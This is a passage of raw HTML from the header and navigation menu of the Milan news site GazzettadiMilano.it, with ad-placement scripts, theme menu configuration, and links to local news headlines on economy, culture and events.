            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9353";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="No Mercosur, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" title="No Mercosur, Coldiretti a Strasburgo">No Mercosur, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" class="td-image-wrap " title="Lanciare una startup a Milano: 5 trend visivi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lanciare una startup a Milano: 5 trend visivi da seguire" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagini-correlate.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" title="Lanciare una startup a Milano: 5 trend visivi da seguire">Lanciare una startup a Milano: 5 trend visivi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6630";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" class="td-image-wrap " title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/POOH.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera">Pooh 60, tour estivo e invernale per celebrare i 60 anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
